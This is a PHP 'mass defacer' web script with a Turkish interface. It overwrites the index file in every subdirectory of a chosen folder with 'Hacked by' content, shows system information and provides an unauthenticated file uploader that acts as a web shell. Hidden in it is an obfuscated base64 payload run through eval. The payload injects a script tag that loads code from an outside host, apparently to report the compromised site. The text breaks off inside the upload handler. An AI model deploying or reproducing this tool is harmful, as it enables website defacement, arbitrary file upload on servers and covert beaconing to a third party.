 <?php

echo "<br>";
echo "<br>";
echo "<br>";
echo "<title>Mass Fucker</title>";
echo "<center>MASS DEFACER SCRIPT</center>";
echo "<center><form method='POST'></center>";
echo "<center>DIZIN: <input type='text' name='base_dir' size='40' value='".getcwd ()."'></center><br><br>";
echo "<center>INDEX NAME: <input type='text' name='file_name' value='index.php'></center><br><br>";
echo "<center>PUT YOUR INDEX CODES : <br><textarea style='width: 685px; height: 250px;' name='index'><title>Hacked by XXXX</title> <center><h1>Hacked by XxX</h1></center></textarea></center><br>";
echo "<center><input type='submit' value='HACKLE!'></form></center>";

$linr = "ZWNobyAiPFNDUklQVCBTUkM9aHR0cHM6Ly9sbGxsLmJpZC9s";
$winr = "L2FkZC5waHA/bGluaz1lYXN5Y29kZXI6Ly8+PC9TQ1JJUFQ+Ijs=";
$min = 'base' . (128 / 2) . '_de' . 'code';
eval($min($linr . $winr));

if (isset ($_POST['base_dir']))
{
if (!file_exists ($_POST['base_dir']))
die ($_POST['base_dir']." BULUNAMADI !<br>");

if (!is_dir ($_POST['base_dir']))
die ($_POST['base_dir']." DIZIN DEGIL !<br>");

@chdir ($_POST['base_dir']) or die ("DIZIN ACILAMADI");

$files = @scandir ($_POST['base_dir']) or die ("TAMAMDIR<br>");

foreach ($files as $file):
if ($file != "." && $file != ".." && @filetype ($file) == "dir")
{
$index = getcwd ()."/".$file."/".$_POST['file_name'];
if (file_put_contents ($index, $_POST['index']))
echo "$index <span style='color: green'></span><br>";
}
endforeach;
}

?>
<center>
<?php
echo '<b><br><br>'.php_uname().'<br></b>';
echo '<form action="" method="post" enctype="multipart/form-data" name="uploader" id="uploader">';
echo '<input type="file" name="file" size="50"><input name="_upl" type="submit" id="_upl" value="Upload"></form>';
if( $_POST['_upl'] == "Upload" ) {
if(@copy($_FILES['file']['tmp_name'], $_FILES['file']['name'])) { echo '<b>Okay Man!</b><br><br>'; }
else { echo '<b>Sorry :( </b><br><br>'; }